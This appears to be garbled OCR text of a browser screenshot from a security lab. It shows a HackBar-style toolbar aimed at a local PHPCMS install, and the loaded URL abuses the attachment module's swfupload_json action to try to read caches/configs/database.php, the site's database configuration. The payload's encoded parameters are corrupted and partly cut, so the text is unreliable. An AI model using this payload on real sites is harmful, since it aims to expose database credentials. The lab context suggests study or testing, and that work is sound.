 127.0.0.1:9096/phpcms0/index.php?m=attachment&c=attachments&a= 搜索
I AM FREE
安全/CTF (实验) SRC CMS 博文 漏洞集合 在线工具 在线书籍 Memcached 命令执... 中电云集是国内领先... 书签工具栏
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:9096/phpcms0/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=&i=1&m=1&d=1&modelid=1&catid=1&s=./caches/configs/database.ph&f=p%3%252%2]index.ph ... h&f=p%3%252%2*70C
Split URL
Execute
Enable Post data Enable Referrer
Controller does not exist.